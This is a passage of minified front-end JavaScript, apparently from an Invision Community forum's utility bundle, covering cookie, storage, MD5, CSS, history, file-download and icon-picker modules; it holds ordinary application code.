const entity=this._viewsCache[key];const isCurrentlyViewed=(entity.start&&entity.end&&(!entity.end||entity.end<entity.start));if(isCurrentlyViewed!==isViewing){this._viewsCache[key][isViewing?'start':'end']=Math.floor(Date.now()/1000);ips.utils.sockets.send('view:entity',{key,data:this._viewsCache[key]});}},isViewing(key){if(!(key in this._viewsCache)){Debug.warn('Checking to see if an unregistered entity is being viewed');return false;}
const entity=this._viewsCache[key];return(entity.start&&(!entity.end||entity.end<entity.start));},}));})(jQuery,_);;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.cookie',function(){var _store={},_init=false;var init=function(){var cookies=_parseCookies(document.cookie.replace(" ",'')),cookieID=ips.getSetting('cookie_prefix')||false;$.each(cookies,function(key,cookie){if(cookieID){if(key.startsWith(cookieID)){key=key.replace(cookieID,'');_store[key]=unescape(cookie||'');}}});_init=true;},get=function(cookieKey){if(!_init){init();}
if(_store[cookieKey]){return _store[cookieKey];}
return undefined;},set=function(cookieKey,value,sticky){var expires='',path='/',domain='',ssl='',prefix='';if(!cookieKey){return;}
let allowOptional=true;if($('#elGuestTerms[data-role="cookieConsentBar"]').length>0){allowOptional=!!(ips.utils.cookie.get('cookie_consent')&&ips.utils.cookie.get('cookie_consent_optional'));}
if(!allowOptional&&ips.getSetting('essential_cookies').indexOf(cookieKey)===-1){return;}
if(!_.isUndefined(sticky)){if(sticky===true){var expirationDate=new Date();expirationDate.setFullYear(expirationDate.getFullYear()+100);expires="; expires="+expirationDate.toUTCString();}else if(sticky===-1){expires="; expires=Thu, 01-Jan-1970 00:00:01 GMT";}else if(sticky.length>10){expires="; expires="+sticky;}}
if(!_.isUndefined(ips.getSetting('cookie_domain'))&&ips.getSetting('cookie_domain')!=''){domain="; domain="+ips.getSetting('cookie_domain');}
if(!_.isUndefined(ips.getSetting('cookie_path'))&&ips.getSetting('cookie_path')!=''){path=ips.getSetting('cookie_path');}
if(!_.isUndefined(ips.getSetting('cookie_prefix'))&&ips.getSetting('cookie_prefix')!=''){prefix=ips.getSetting('cookie_prefix');}
if(!_.isUndefined(ips.getSetting('cookie_ssl'))&&ips.getSetting('cookie_ssl')!=''){ssl='; secure';}
document.cookie=prefix+cookieKey+"="+escape(value)+"; path="+path+expires+domain+ssl+';';_store[cookieKey]=value;},unset=function(cookieKey){if(_store[cookieKey]){set(cookieKey,'',-1);}},_parseCookies=function(cookieString){var pairs=cookieString.split(";"),cookies={};for(var i=0;i<pairs.length;i++){var pair=pairs[i].split("=");cookies[pair[0].trim()]=unescape(pair[1]).trim();}
return cookies;};return{init:init,get:get,set:set,unset:unset};});}(jQuery,_));;
(($,_)=>{'use strict';ips.createModule('ips.utils.crypto',function(){return{md5(text){function md5cycle(x,k){let a=x[0],b=x[1],c=x[2],d=x[3];a=ff(a,b,c,d,k[0],7,-680876936);d=ff(d,a,b,c,k[1],12,-389564586);c=ff(c,d,a,b,k[2],17,606105819);b=ff(b,c,d,a,k[3],22,-1044525330);a=ff(a,b,c,d,k[4],7,-176418897);d=ff(d,a,b,c,k[5],12,1200080426);c=ff(c,d,a,b,k[6],17,-1473231341);b=ff(b,c,d,a,k[7],22,-45705983);a=ff(a,b,c,d,k[8],7,1770035416);d=ff(d,a,b,c,k[9],12,-1958414417);c=ff(c,d,a,b,k[10],17,-42063);b=ff(b,c,d,a,k[11],22,-1990404162);a=ff(a,b,c,d,k[12],7,1804603682);d=ff(d,a,b,c,k[13],12,-40341101);c=ff(c,d,a,b,k[14],17,-1502002290);b=ff(b,c,d,a,k[15],22,1236535329);a=gg(a,b,c,d,k[1],5,-165796510);d=gg(d,a,b,c,k[6],9,-1069501632);c=gg(c,d,a,b,k[11],14,643717713);b=gg(b,c,d,a,k[0],20,-373897302);a=gg(a,b,c,d,k[5],5,-701558691);d=gg(d,a,b,c,k[10],9,38016083);c=gg(c,d,a,b,k[15],14,-660478335);b=gg(b,c,d,a,k[4],20,-405537848);a=gg(a,b,c,d,k[9],5,568446438);d=gg(d,a,b,c,k[14],9,-1019803690);c=gg(c,d,a,b,k[3],14,-187363961);b=gg(b,c,d,a,k[8],20,1163531501);a=gg(a,b,c,d,k[13],5,-1444681467);d=gg(d,a,b,c,k[2],9,-51403784);c=gg(c,d,a,b,k[7],14,1735328473);b=gg(b,c,d,a,k[12],20,-1926607734);a=hh(a,b,c,d,k[5],4,-378558);d=hh(d,a,b,c,k[8],11,-2022574463);c=hh(c,d,a,b,k[11],16,1839030562);b=hh(b,c,d,a,k[14],23,-35309556);a=hh(a,b,c,d,k[1],4,-1530992060);d=hh(d,a,b,c,k[4],11,1272893353);c=hh(c,d,a,b,k[7],16,-155497632);b=hh(b,c,d,a,k[10],23,-1094730640);a=hh(a,b,c,d,k[13],4,681279174);d=hh(d,a,b,c,k[0],11,-358537222);c=hh(c,d,a,b,k[3],16,-722521979);b=hh(b,c,d,a,k[6],23,76029189);a=hh(a,b,c,d,k[9],4,-640364487);d=hh(d,a,b,c,k[12],11,-421815835);c=hh(c,d,a,b,k[15],16,530742520);b=hh(b,c,d,a,k[2],23,-995338651);a=ii(a,b,c,d,k[0],6,-198630844);d=ii(d,a,b,c,k[7],10,1126891415);c=ii(c,d,a,b,k[14],15,-1416354905);b=ii(b,c,d,a,k[5],21,-57434055);a=ii(a,b,c,d,k[12],6,1700485571);d=ii(d,a,b,c,k[3],10,-1894986606);c=ii(c,d,a,b,k[10],15,-1051523);b=ii(b,c,d,a,k[1],21,-2054922799);a=ii(a,b,c,d,k[8],6,1873313359);d=ii(d,a,b,c,k[15],10,-30611744);c=ii(c,d,a,b,k[6],15,-1560198380);b=ii(b,c,d,a,k[13],21,1309151649);a=ii(a,b,c,d,k[4],6,-145523070);d=ii(d,a,b,c,k[11],10,-1120210379);c=ii(c,d,a,b,k[2],15,718787259);b=ii(b,c,d,a,k[9],21,-343485551);x[0]=add32(a,x[0]);x[1]=add32(b,x[1]);x[2]=add32(c,x[2]);x[3]=add32(d,x[3]);}
function cmn(q,a,b,x,s,t){a=add32(add32(a,q),add32(x,t));return add32((a<<s)|(a>>>(32-s)),b);}
function ff(a,b,c,d,x,s,t){return cmn((b&c)|((~b)&d),a,b,x,s,t);}
function gg(a,b,c,d,x,s,t){return cmn((b&d)|(c&(~d)),a,b,x,s,t);}
function hh(a,b,c,d,x,s,t){return cmn(b^c^d,a,b,x,s,t);}
function ii(a,b,c,d,x,s,t){return cmn(c^(b|(~d)),a,b,x,s,t);}
function md51(s){var n=s.length,state=[1732584193,-271733879,-1732584194,271733878],i;for(i=64;i<=s.length;i+=64){md5cycle(state,md5blk(s.substring(i-64,i)));}
s=s.substring(i-64);var tail=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(i=0;i<s.length;i++)
tail[i>>2]|=s.charCodeAt(i)<<((i%4)<<3);tail[i>>2]|=0x80<<((i%4)<<3);if(i>55){md5cycle(state,tail);for(i=0;i<16;i++)tail[i]=0;}
tail[14]=n*8;md5cycle(state,tail);return state;}
function md5blk(s){let md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)
+(s.charCodeAt(i+1)<<8)
+(s.charCodeAt(i+2)<<16)
+(s.charCodeAt(i+3)<<24);}
return md5blks;}
const hex_chr='0123456789abcdef'.split('');function rhex(n){let s='',j=0;for(;j<4;j++)
s+=hex_chr[(n>>(j*8+4))&0x0F]
+hex_chr[(n>>(j*8))&0x0F];return s;}
function hex(x){for(let i=0;i<x.length;i++)
x[i]=rhex(x[i]);return x.join('');}
function _md5(s){return hex(md51(s));}
let add32=(a,b)=>{return(a+b)&0xFFFFFFFF;}
if(_md5('hello')!='5d41402abc4b2a76b9719d911017c592'){add32=(x,y)=>{const lsw=(x&0xFFFF)+(y&0xFFFF),msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}}
return _md5(text)},md5Short(text){return this.md5(text).slice(0,6)}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.css',function(){var prefixes=['webkit','moz','ms','o','w3c'];var init=function(){},buildStyleBlock=function(selector,styles,important){var output=selector+" {\n";var getValue=function(key,value){return"\t"+key+': '+value+((important)?' !important':'')+";\n";};_.each(styles,function(value,key){if(_.isArray(value)){for(var i=0;i<value.length;i++){output+=getValue(key,value[i]);}}else{output+=getValue(key,value);}});output+="}";return output;},supportsTransform=function(){var bs=document.body.style;if(!_.isUndefined(bs.transform)||!_.isUndefined(bs.WebkitTransform)||!_.isUndefined(bs.MozTransform)||!_.isUndefined(bs.OTransform)){return true;}
return false;},replaceStyle=function(stylesheetID,selector,styles){var stylesheet=getStylesheetRef(stylesheetID);var styleBlock=buildStyleBlock(selector,styles);var rulesKey=(stylesheet['cssRules'])?'cssRules':'rules';var done=false;for(var rules=0;rules<stylesheet[rulesKey].length;rules++){if(stylesheet[rulesKey][rules].selectorText==selector){stylesheet.deleteRule(rules);stylesheet.insertRule(styleBlock,rules);done=true;}}
if(!done){var idx=stylesheet.insertRule(styleBlock,stylesheet[rulesKey].length);}},getStylesheetRef=function(stylesheetID){var stylesheets=document.styleSheets;for(var sheet=0;sheet<stylesheets.length;sheet++){if(stylesheets[sheet].ownerNode.id==stylesheetID){return stylesheets[sheet];}}
return false;},escapeSelector=function(selector){return selector.replace(/(:|\.|\[|\]|,)/g,"\\$1");},generateGradient=function(angle,stops,asPureCSS){var stops=_buildStops(stops);var angles=_buildAngles(angle);var output=[];for(var i=0;i<prefixes.length;i++){output.push(_buildPrefix(prefixes[i],'linear-gradient')+
'('+angles[prefixes[i]]+', '+stops+')');}
if(!asPureCSS){return output;}else{var prefixOutput=[];for(var i=0;i<output.length;i++){prefixOutput.push('background-image: '+output[i]+';');}
return prefixOutput.join("\n");}},_buildStops=function(stops){var line=[];for(var i=0;i<stops.length;i++){if(stops[i][0].charAt(0)!='#'){stops[i][0]='#'+stops[i][0];}
line.push(stops[i][0]+' '+stops[i][1]+'%');}
return line.join(',');},_buildAngles=function(angle){var mapDegrees={'0':'right','90':'top','-90':'bottom','180':'left'};var opposites={'0':'180','90':'-90','-90':'90','180':'0'};var output={};for(var i=0;i<prefixes.length;i++){if(!_.isUndefined(mapDegrees[angle])){if(prefixes[i]=='w3c'){output[prefixes[i]]='to '+mapDegrees[opposites[angle]];}else{output[prefixes[i]]=mapDegrees[angle];}}else{output[prefixes[i]]=angle+'deg';}}
return output;},_buildPrefix=function(vendor,style){return((vendor!='w3c')?'-'+vendor+'-':'')+style;};return{generateGradient:generateGradient,replaceStyle:replaceStyle,getStylesheetRef:getStylesheetRef,buildStyleBlock:buildStyleBlock,escapeSelector:escapeSelector};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.db',function(){let enabled=null;let sessionStorageSupported=null;const expirations={};function init(queryString){enabled=isEnabled();}
function set(type,key,value,isPrivate,expire=null){if(enabled){var storageEngine=localStorage;if(isPrivate&&(!_.isUndefined(ips.getSetting('isAcp'))||(_.isUndefined(ips.utils.cookie.get('login_key'))&&_.isUndefined(ips.getSetting('cookie_prefix')+ips.utils.cookie.get('login_key'))))&&sessionStorageIsSupported()){storageEngine=sessionStorage;}
if(value){try{storageEngine.setItem(type+'.'+key,JSON.stringify(value));}catch(err){}
if(!type.startsWith('__expirations__:')){setExpiration(type,key,typeof expire==='number'?expire:undefined);}}else{storageEngine.removeItem(type+'.'+key);}}}
function get(type,key){if(!type.startsWith('__expirations__:')){const{[key]:expiration}=getExpirations(type);if(typeof expiration==='number'&&expiration<Date.now()/1000){setExpiration(type,key,expiration);return null;}}
if(_.isUndefined(key)){return getByType(type);}
var val=localStorage.getItem(type+'.'+key);if(_.isNull(val)&&sessionStorageIsSupported()){val=sessionStorage.getItem(type+'.'+key);}
try{return JSON.parse(val);}catch(err){return val;}}
function getExpirations(type){if(!expirations[type]){try{expirations[type]=get("__expirations__:"+type,'');if(!expirations[type]||typeof expirations[type]!=='object'){throw new TypeError();}}catch(e){expirations[type]={};}}
return expirations[type];}
function setExpiration(type,key,expiration){const _expirations=getExpirations(type);if(typeof expiration==='number'){_expirations[key]=expiration;if(expiration<Date.now()/1000){delete _expirations[key];remove(type,key);}}else{delete _expirations[key];}
expirations[type]=_expirations
if(Object.keys(_expirations).length){set("__expirations__:"+type,'',_expirations);}else{remove('__expirations__:'+type);}}
function remove(type,key){if(_.isUndefined(key)){removeByType(type);return;}
localStorage.removeItem(type+'.'+key);if(sessionStorageIsSupported()){sessionStorage.removeItem(type+'.'+key);}}
function getByType(type){try{var results={};if(sessionStorageIsSupported()&&sessionStorage.length){for(var key in sessionStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
if(localStorage.length){for(var key in localStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
return results;}catch(e){return{};}}
function removeByType(type){var count=0;for(var key in getByType(type)){remove(type,key);count++;}
return count;}
function isEnabled(){if(!_.isBoolean(enabled)){try{if('localStorage'in window&&window['localStorage']!==null&&window.JSON){return _testEnabled();}else{return false;}}catch(e){return false;}}else{return enabled;}}
function _testEnabled(){try{localStorage.setItem('test',1);localStorage.removeItem('test');}catch(err){Debug.log("Writing to localstorage failed");return false;}
return true;}
function sessionStorageIsSupported(){if(!_.isBoolean(sessionStorageSupported)){try{sessionStorageSupported=!!('sessionStorage'in window&&window['sessionStorage']!==null&&window.JSON);}catch(e){sessionStorageSupported=false;}}
return sessionStorageSupported;}
init();return{set,get:get,getByType:getByType,remove:remove,removeByType:removeByType,enabled:enabled,isEnabled:isEnabled};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.events',function(){var manualEvent=function(element,ev){if(_.isObject(element)){element.each(function(){_fireEvent(this,ev);});}else{_fireEvent(element,ev);}},isTouchDevice=function(){return(('ontouchstart'in window)||(navigator.MaxTouchPoints>0)||(navigator.msMaxTouchPoints>0));},getVisibilityEvent=function(){if(!_.isUndefined(document.hidden)){return'visibilitychange';}else if(!_.isUndefined(document.mozHidden)){return'mozvisibilitychange';}else if(!_.isUndefined(document.msHidden)){return'msvisibilitychange';}else if(!_.isUndefined(document.webkitHidden)){return'webkitvisibilitychange';}
return'_unsupported';},getVisibilityProp=function(){if(!_.isUndefined(document.hidden)){return'hidden';}else if(!_.isUndefined(document.mozHidden)){return'mozHidden';}else if(!_.isUndefined(document.msHidden)){return'msHidden';}else if(!_.isUndefined(document.webkitHidden)){return'webkitHidden';}
return undefined;},_fireEvent=function(element,ev){if(document.createEvent){var evObj=document.createEvent('MouseEvents');evObj.initEvent(ev,true,false);element.dispatchEvent(evObj);}else if(document.createEventObject){var evObj=document.createEventObject();element.fireEvent('on'+evt,evObj);}};return{manualEvent:manualEvent,isTouchDevice:isTouchDevice,getVisibilityEvent:getVisibilityEvent,getVisibilityProp:getVisibilityProp};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.fileDownload',function(){return{download({url,blobName,onProgress,formData,forceBlobName=false}){return new Promise((resolve,reject)=>{const xhr=new XMLHttpRequest();let blob;xhr.open(formData?'POST':'GET',url,true);xhr.responseType="arraybuffer";xhr.onload=function(e){blob=new Blob([this.response]);};xhr.onprogress=function(e){onProgress?.call(this,e);};xhr.onerror=function(e){reject(e);}
xhr.onloadend=function(e){try{const tempLink=document.createElement('a');let href=window.URL.createObjectURL(blob);tempLink.href=href;tempLink.setAttribute('hidden','');let contentDispositionName=this.getResponseHeader('content-disposition')?.match(/filename="(.+)"/i)?.[1];if(forceBlobName||!contentDispositionName){contentDispositionName=blobName;}else{contentDispositionName=decodeURIComponent(contentDispositionName);}
tempLink.setAttribute('download',contentDispositionName);document.body.appendChild(tempLink);tempLink.click();window.URL.revokeObjectURL(href);setTimeout(()=>{tempLink.remove();resolve();});}catch(e){reject(e);}};if(formData){xhr.send(formData);}else{xhr.send();}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.form',function(){var serializeAsObject=function(jQueryObj,customSerializers){var asArray=jQueryObj.serializeArray();var output={};_.each(asArray,function(val){var outValue=val.value;if(customSerializers&&!_.isUndefined(customSerializers[val.name])&&_.isFunction(customSerializers[val.name])){outValue=customSerializers[val.name](val.name,val.value);}
var keys=_splitFieldName(val.name);_addValueToKey(output,keys,outValue);});return output;};var _splitFieldName=function(name){var parts=name.split('[');parts=_.map(parts,function(part){return part.replace(/\]/g,'')});if(parts[0]===''){parts.shift();}
return parts;},_addValueToKey=function(output,keys,value){if(!_.isObject(output)){output={};}
var currentPath=output;if(_.isArray(keys)){for(var i=0;i<keys.length;i++){if(_.isUndefined(currentPath[keys[i]])){currentPath[keys[i]]=(i==keys.length-1)?value:{};}
currentPath=currentPath[keys[i]];}}else{output[keys]=value;}};return{serializeAsObject:serializeAsObject};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.geolocation',function(){const permissions={GRANTED:'granted',DENIED:'denied',PROMPT:'prompt'},type='geolocation',getGeolocationIsAllowed=function(){if(!"geolocation"in navigator)return false;const permission=ips.utils.db.get(type,`permission.${ipsSettings.memberID}`);if(permission==permissions.GRANTED)return true;return false;},setGeolocationIsAllowed=function(status){if(!_.values(permissions).includes(status))return;ips.utils.db.set(type,`permission.${ipsSettings.memberID}`,status,false);},getCurrentPosition=function(){return new Promise((res,rej)=>{navigator.geolocation.getCurrentPosition(position=>{setGeolocationIsAllowed(permissions.GRANTED);res(position.coords);},error=>{if(error.code==error.PERMISSION_DENIED){setGeolocationIsAllowed(permissions.DENIED);}
rej(error);});});},generalLocation=function(){return new Promise((res,rej)=>{if(!ipsSettings.memberID){const ipLocation=ips.utils.db.get(type,`iplocation`);if(ipLocation){res(ipLocation);}}
res({'latitude':0,'longitude':0});});}
return{getGeolocationIsAllowed,getCurrentPosition,setGeolocationIsAllowed,permissions};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.history',function(){const _state={current:window.history.state?.state instanceof Object?{"":{},...window.history.state.state}:{"":{}},lastKey:window.history.state?.lastKey||''}
window.history.replaceState({..._state},'',window.location.href)
function ipsHistoryChange(e,type){const detail={state:_state.current,unused:null,url:window.location.href,title:document.title,originalEvent:e,type}
const event=new CustomEvent("historychange",{detail,bubbles:true})
window.dispatchEvent(event)
const key=_state.lastKey
Debug.log(`IPS History: Firing historychange${key ? `and historychange:${key}` : ``} event(s) with type ${type}`)
if(key){const event=new CustomEvent(`historychange:${key}`,{detail,bubbles:true})
window.dispatchEvent(event)}}
window.addEventListener('popstate',e=>{setTimeout(()=>{if(window.history.state instanceof Object){if(window.history.state.current instanceof Object){_state.current=window.history.state.current}else{_state.current={..._state.current}}
_state.lastKey=window.history.state.lastKey||''}
ipsHistoryChange(e,'pop')})});ipsHistoryChange(undefined,'load');return{getLastChangeType(){return _state.lastKey},getState(key){return key?(_state.current[key]||{}):_state.current},pushState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.pushState({..._state},'',url);ipsHistoryChange(e,'push')},replaceState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.replaceState({..._state},'',url)
ipsHistoryChange(e,'replace')}};});}(jQuery,_));;
;(function($,_){"use strict";let backdrop;ips.createModule("ips.utils.iconpicker",function(){function setupBackdrop(){if(!backdrop){backdrop=document.createElement('div');backdrop.setAttribute('id','ipsIconPicker__backdrop');backdrop.ipsHide();}
if(!document.body){document.addEventListener('load',setupBackdrop,{once:true});}else if(backdrop.documentElement!==document.documentElement){document.body.appendChild(backdrop);}}
const fileToLoad='/applications/core/interface/static/fontawesome/js/fontawesome.js';let faLoaded='unloaded';let faAvailable=false;let faLoadAttempts=0;function resolveWhenLoaded(){return new Promise(resolve=>{if(ips.utils.fontawesome?.searchIcons instanceof Function){resolve(true);}
else if(++faLoadAttempts>200){resolve(false)}else{setTimeout(()=>{resolveWhenLoaded().then(resolve);},100)}})}
function loadFa6(){return new Promise(resolve=>{if(faLoaded==='loaded'||ips.utils.fontawesome?.searchIcons instanceof Function){faLoaded='loaded';resolve(true)}else{if(faLoaded!=='loading'){faLoaded='loading';const script=document.createElement('script');script.type="module";script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+fileToLoad;document.body.appendChild(script);}
resolveWhenLoaded().then(_loaded=>{if(_loaded){faLoaded=true;faAvailable=true;resolve(true)}else{faLoaded=true;faAvailable=false;resolve(true)}})}})}
async function faIconsEnabled(){return!!((await loadFa6())||faAvailable)}
function getValuesFromOptions(options){const{defaultValue=null,defaultTab='fa',anchor,allowedTypes=['emoji','fa'],maxIcons=null,rootElement=null,svgIcons=false,panelMode,submitOnClick=false,afterOpen,afterHide,shortCodeFixer,container,}=options
return{defaultValue,defaultTab,allowedTypes,maxIcons,rootElement,svgIcons,anchor,panelMode,submitOnClick,afterOpen,afterHide,shortCodeFixer,container};}
let iconPicker;let lastOpened;return{pick(options={}){setupBackdrop();options=getValuesFromOptions(options)
return new Promise(_resolve=>{if(lastOpened&&Date.now()-100<lastOpened){return;}
lastOpened=Date.now();if(iconPicker instanceof IconPicker){iconPicker.remove();}
const resolve=icons=>{_resolve((Array.isArray(icons)&&icons.length)?icons.map(icon=>({key:icon.key,hairStyle:icon.hairStyle,type:icon.type,raw:icon.raw,title:icon.title})):null)}
iconPicker=new IconPicker(options);iconPicker.show(resolve,resolve);})},create(options){options=getValuesFromOptions(options)
return new IconPicker(options)},faIconsEnabled,setupBackdrop,loadFa6,compileEmojiSearchIndex(custom=false){EmojiSearchTree.instance(custom);}}});class IconPicker{container=undefined;_visible=false;_base;defaultValue=null;defaultTab='fa';defaultSearch=undefined;submitOnClick=false;panelMode=false;_searchString='';allowedTypes=['fa','emoji'];_maxIcons=1;_emojiSkinTone=null;_emojiHairStyle=null;svgIcons=false;anchor=null;_resultsCount=0
_highlightIndex=0;incrementHighlight(){this._highlightIndex++;return this.refresh();}
decrementHighlight(){this._highlightIndex--;return this.refresh();}
get highlightAtEnd(){return this._resultsCount-1<=this._highlightIndex||this._resultsCount<=1}
get highlightAtStart(){return this._highlightIndex===0||this._resultsCount<=1}
get maxIcons(){return this._maxIcons}
set maxIcons(value){if(value===null){this._maxIcons=null;return;}
value=Number(value)
if(typeof value==='number'&&Number.isInteger(value)&&value>=1){this._maxIcons=value;}else{Debug.warn(`The max allowed icons for the icon picker wasn't updated because a non null value was passed which is not a positive integer`)}}
_selected={emoji:{},fa:{}}
_currentTab=null;rootElement;_onClose;_onSubmit;_iconTypeMap=new Map();_emojiModifierMap=new Map();afterOpen=undefined;afterHide=undefined;shortCodeFixer=undefined;constructor(options){Object.assign(this,options)
if(options.defaultSearch){this._searchString=options.defaultSearch;}
this.submit=e=>{if(Object.is(e?.target,backdrop)||e?.target?.closest('[data-role="close"]')){Object.is(e?.target,backdrop)
this._submit()}};if((this.anchor||this.container)&&!this.panelMode){this.handleFocus()}
this.openListener=e=>{if(this._visible&&e.detail?.instance!==this){document.removeEventListener('ipsIconPicker:show',this.openListener)
this.remove()}}
document.addEventListener('ipsIconPicker:show',this.openListener)
this.selected=this.defaultValue
this.handleInput=_.debounce(e=>this._handleInput(e),90);}
handleFocus(){this.focusListener=e=>{let leaf=e.target;if(!this._visible||!this._base){return;}
while(leaf&&leaf!==this._base&&leaf!==this.anchor){leaf=leaf.parentElement}
if(leaf!==this._base&&!(this.anchor&&leaf===this.anchor)){this.remove()
document.removeEventListener('click',this.focusListener)
document.removeEventListener('focus',this.focusListener)}}
document.addEventListener('click',this.focusListener)
setTimeout(()=>document.addEventListener('focus',this.focusListener),1000)}
get selected(){const out=[];for(const[key,group]of Object.entries(this._selected)){if(this.allowedTypes.includes(key)){for(const value of Object.values(group)){out.push(value);}}}
return out.length?out:null;}
set selected(items){if(items!==null&&!Array.isArray(items)){Debug.error(new Error(`The items passed is not an array or null.`))
return}
this._selected.fa={};this._selected.emoji={};if(Array.isArray(items)){for(const item of items){if(!this.allowedTypes.includes(item.type)){continue;}
this._selected[item.type][item.key]=item;}}}
get selectedSize(){let out=0;for(const values of Object.values(this._selected)){out+=Object.keys(values).length}
return out;}
get canAdd(){return!!(this.maxIcons===null||this.maxIcons===1||(this.selectedSize<this.maxIcons))}
async show(onSubmit=null,onClose=null){if(!this.container){ips.utils.iconpicker.setupBackdrop();await EmojiSearchTree.loadEmojiStore()
document.dispatchEvent(new CustomEvent('ipsIconPicker:show',{bubbles:true,detail:{instance:this}}))
this._visible=true
if(!(this._positionListener instanceof Function)){this._positionListener=(e)=>{if(this._visible&&this.anchor){if(e.detail?.force){this._position()}else{this.fixPosition()}}}}
backdrop.appendChild(this.getElem());backdrop.ipsShow();}else{this.container.appendChild(this.getElem());}
const container=this.container||backdrop;this._onSubmit=onSubmit instanceof Function?onSubmit:null;this._onClose=onClose instanceof Function?onClose:null;container.addEventListener('click',this.submit);this.getElem().querySelector("[data-role='close']")?.addEventListener('click',this.submit);this._position()
if(!this.panelMode&&!this.submitOnClick){this.refreshSelectedArea();}
await this.setTab()
if(!this.panelMode){this.getElem().querySelector(`input[name="icon_picker_search_box"]`)?.focus({preventScroll:true});}
this._scrollWindow()
try{this.afterOpen?.(this)}catch(e){e.message=e.message+'An error occurred when running the after open hook of the icon picker'
Debug.error(e)}
document.addEventListener('ipsIconPicker:position',this._positionListener)}
async _scrollWindow(){await new Promise(resolve=>setTimeout(resolve,10));const container=this.anchor||this.container?.closest('.ipsEditor__toolbar-item');if(container instanceof Element){const anchorBox=container.getBoundingClientRect();if(anchorBox.bottom>=0&&anchorBox.top<=window.innerHeight&&anchorBox.right>=0&&anchorBox.left<=window.innerWidth){const elem=this.getElem();const boundingBox=elem?.getBoundingClientRect();const delta={};if(boundingBox.top<0){delta.top=boundingBox.top-10;}else if(boundingBox.bottom>window.innerHeight){delta.top=10+boundingBox.bottom-window.innerHeight;}
if(Object.keys(delta).length){window.scrollBy({...delta,behavior:'smooth'});}}}}
getElem(){if(this._base===undefined){let tempel=document.createElement("div");tempel.innerHTML=ips.templates.render('core.iconpicker.wrap',{selectlang:this.maxIcons!==1?'Select Icons':'Select Icon',allowedTypes:this.allowedTypes.map(i=>({type:i,typeOptions:i==='emoji'?this.getEmojiTypes():null,hidden:i!==this.getTab()}))});this._base=tempel.querySelector('form');this._base.addEventListener('input',this.handleInput);this._base.addEventListener('keydown',e=>{if(e.target.closest('input')&&['enter'].includes(e.key.toLowerCase())){e.stopPropagation();e.preventDefault();this._base.querySelector('[data-role="iconpicker_item"]')?.focus();}})
this._keydownHandler=e=>{if(this._visible&&!this.panelMode&&['escape'].includes(e.key.toLowerCase())){this.remove();this.anchor?.focus({focusVisible:true,preventScroll:true});}};document.addEventListener('keydown',this._keydownHandler)
this._base.addEventListener('submit',e=>{e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();this._submit();})
this._base.addEventListener('click',e=>{if(e.target instanceof HTMLSelectElement||e.target.closest('select')){return;}
if((e.target.tagName.toLowerCase()==='button'&&e.target.dataset.role==='iconpicker_item')||e.target.closest(`[data-role="iconpicker_item"]`)){e.stopPropagation();const item=e.target.closest(`[data-role="iconpicker_item"]`)||e.target;const key=item.dataset.iconKey;const type=item.dataset.iconType;if(!this.allowedTypes.includes(type)){return}
let canAddStart=this.canAdd
if(key in this._selected[type]){delete this._selected[type][key]
this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-key="${key}"]`).forEach(button=>delete button.dataset.iconSelected)}else{if(this.maxIcons===1){this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-selected]`).forEach(button=>delete button.dataset.iconSelected)
for(const group in this._selected){this._selected[group]={}}}else if(!this.canAdd){return}
item.dataset.iconSelected=''
this._selected[type][key]={raw:item.querySelector('.ipsIconPicker__content').innerHTML.trim(),hairStyle:item.dataset.iconHairStyle||undefined,skinTone:item.dataset.iconSkinTone||undefined,title:item.dataset.iconTitle,selected:true,key,type}}
if(this.submitOnClick){this._submit()}else{this.refreshSelectedArea();if(this.canAdd!==canAddStart){this.refresh()}}}})
this._base.querySelectorAll(`[data-role='tab']`).forEach(i=>i.addEventListener('click',e=>{e.stopPropagation();e.stopImmediatePropagation();this.setTab(e.target.dataset.tab);}))}
return this._base}
refreshSelectedArea(){this.getElem().querySelector('[data-role="selected_icons"]').innerHTML=ips.templates.render('core.iconpicker.category',{name:"Currently Selected",icons:this.selected})}
refreshTypes(){if(this._currentTab!=='emoji'){return}
this._emojiSkinTone=ips.utils.db.get('emoji','skinTone')||''
this._emojiHairStyle=ips.utils.db.get('emoji','hairStyle')||''
const elem=this.getElem();for(const modifierType of this.getEmojiTypes()){const select=elem.querySelector(`[data-field="${modifierType.type}"]`);if(select){select.value=modifierType.current;}}}
async refresh(){await EmojiSearchTree.loadEmojiStore()
this.refreshTypes()
let elem=this.getElem();let tab=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`[data-role="tab"]`).forEach(i=>{if(i.dataset.tab===(this._currentTab||'fa')){i.dataset.active=''}else{delete i.dataset.active}});const{canAdd}=this
const iconArea=tab.querySelector(':scope > [data-role="icons"]')
this.fixPosition();this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.add('ipsLoading')
let results=await this.search();if(this.panelMode){results['Search Results']=results['Search Results'].slice(0,20)}
this._resultsCount=[...Object.values(results)].reduce((prev,curr)=>prev+curr.length,0);if(this.panelMode&&this._resultsCount){if(this._highlightIndex<0){this._highlightIndex=this._resultsCount-((-this._highlightIndex)%this._resultsCount)}else{this._highlightIndex=this._highlightIndex%this._resultsCount}}
this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.remove('ipsLoading');iconArea.innerHTML='';for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
